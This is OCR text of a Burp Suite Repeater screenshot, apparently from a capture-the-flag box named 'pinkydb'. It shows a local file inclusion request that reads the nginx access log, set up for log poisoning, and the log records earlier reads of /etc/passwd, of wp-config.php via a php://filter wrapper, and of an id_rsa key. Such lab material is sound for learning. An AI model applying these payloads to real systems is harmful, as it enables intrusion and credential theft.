 Applications Places burp-StartBurp Sun 15:13 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log HTTP/1.1
Host: pinkydb:7654
User-Agent: "test"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:32 -0700] "GET /credentialsdir1425364865/notes.txt HTTP/1.1"
200 81 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux i686;
rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:34 -0700] "GET /credentialsdir1425364865/id_rsa HTTP/1.1"
200 1766 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux
i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:52:24 -0700] "GET /pageegap.php?1337=filesselif1001.php
HTTP/1.1" 200 152 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:54:34 -0700] "GET /pageegap.php?1337=/etc/passwd HTTP/1.1" 200
645 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:57:18 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:02:13 -0700] "GET
/pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1" 200 772 "-"
"Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:04:09 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:11:59 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103113 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:12:37 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103153 "-" "test"
? < + > test 1 match
Done 11,461,730 bytes | 170 millis